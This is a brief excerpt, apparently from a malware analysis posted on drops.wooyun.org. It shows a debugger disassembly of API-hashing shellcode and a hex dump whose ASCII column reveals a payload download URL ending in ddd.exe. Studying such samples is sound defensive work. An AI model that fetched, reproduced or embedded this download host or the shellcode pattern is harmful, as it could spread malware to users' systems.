 00405386 3AD6 CMP DL,DH
00405388 74 08 JE SHORT 00405392
0040538A C1CB 07 ROR EBX,7
0040538D 03DA ADD EBX,EDX
0040538F 40 INC EAX
00405390 ^ EB F1 JMP SHORT 00405383
00405392 3B1F CMP EBX,DWORD PTR DS:[EDI]
00405394 ^ 75 E7 JNE SHORT 0040537D
00405396 5E POP ESI
00405397 8B5E 24 MOV EBX,DWORD PTR DS:[ESI+24]
0040539A 03DD ADD EBX,EBP
Address Hex dump ASCII
004053E7 57 66 0D FF 43 BE AC DB 98 0A 10 F8 80 D6 AF 9A
004053F7 FB 53 15 66 68 74 74 70 3A 2F 2F 61 62 6E 2E 64 ûS§fhttp://abn.d
00405407 6E 73 30 37 35 35 2E 6E 65 74 2F 64 2F 64 64 64 ns0755.net/d/ddd
00405417 2E 65 78 65 00 00 00 E2 00 00 00 00 00 00 00 00 .exe â
drops.wooyun.org